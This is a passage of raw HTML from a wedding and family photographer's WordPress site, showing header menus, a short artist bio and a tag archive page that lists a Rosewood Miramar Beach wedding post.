"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697123efaf416"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697123efaf434"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697123efaf425"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697123efaf445"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="archive" class="fgt__main__content post-18416 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-press category-weddings tag-birdy-grey tag-california-wedding-photographer tag-destination-wedding tag-los-angeles-wedding-photographer tag-outdoor-wedding tag-press tag-rosewood-miramar-beach-wedding tag-santa-barbara-wedding tag-wedding-photography">
	<div class="entry-content">
		<div class=" flo-block  flo-block-search-title" style="
    --title-color: var(--scheme_1--text--default);
    --description-color: var(--scheme_1--text--default);
    --margin-top: 50px;
    --margin-bottom: 50px;
    --mobile-margin-top: 0px;
    --mobile-margin-bottom: 0px;
    ;
    " >
	<h1>
		<div class="flo-block-search-title__title" data-font="title_2/large">Tag: Rosewood Miramar Beach Wedding</div>
	</h1>
	</div>


<div class="
		flo-block
		flo-block-post-grid flo-block-post-grid--text-under	flo-block-post-grid--text-under-mobile	flo-block-post-grid--columns-2	flo-block-post-grid--masonry			" style="
	--gap-between-items: 1.25em;
 --mobile-gap-between-items: 0.625em;
 --gap-inside-overlay: 0em;
	--color-overlay: var(--scheme_1--text--accent);
	--opacity-overlay: 0.3;
	--text-elements-color: var(--scheme_1--text--default);
	--mobile-text-elements-color: var(--scheme_1--text--default);
	--meta-color: var(--scheme_1--overline--default);
	--mobile-meta-color: var(--scheme_1--overline--default);
	--image-height: 21.875em;
 --mobile-image-height: 15.625em;
	--top-margin: 0em;
	--bottom-margin: 0em;
	--mobile-top-margin: 0em;
	--mobile-bottom-margin: 0em;
				 " >
			<div class="
		 flo-block-post-grid__items">
			
				<div class="flo-block-post-grid__item">
					<div class="flo-block-post-grid__image-wrapper">
													<div class='flo-block-post-grid__image'>
								<a href="https://carolinetran.net/rosewood-miramar-beach-wedding/">
									<img width="1080" height="1080" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2022/01/carolinetran_Rosewood-Miramar-Beach-Wedding.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2022/01/carolinetran_Rosewood-Miramar-Beach-Wedding.jpg 1080w, https://carolinetran.net/wp-content/uploads/2022/01/carolinetran_Rosewood-Miramar-Beach-Wedding-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2022/01/carolinetran_Rosewood-Miramar-Beach-Wedding-768x768.jpg 768w" sizes="(min-width: 768px) calc(100vw / 2), 100vw" />
								</a>
							</div>
						
						<div class="flo-block-post-grid__overlay-wrapper ">
						<a href="https://carolinetran.net/rosewood-miramar-beach-wedding/">	
							<div class="flo-block-post-grid__overlay"></div>
						</a>
						</div>

																<div class="flo-block-post-grid__text">
											<div class="flo-block-post-grid__taxonomy">
							<a class="in_block" data-font="third_level/overline_1" href="https://carolinetran.net/category/blog/">Blog</a>
						</div>
										<h3 class="flo-block-post-grid__title"><a class="in_block" data-font="title_1/xsmall" href="https://carolinetran.net/rosewood-miramar-beach-wedding/">Rosewood Miramar Beach Wedding Photoshoot</a></h3>
									</div>

															</div>
																			</div>
					</div>
			</div>
	</div>
</article>

	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697123efb174b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697123efb176c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697123efb175e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
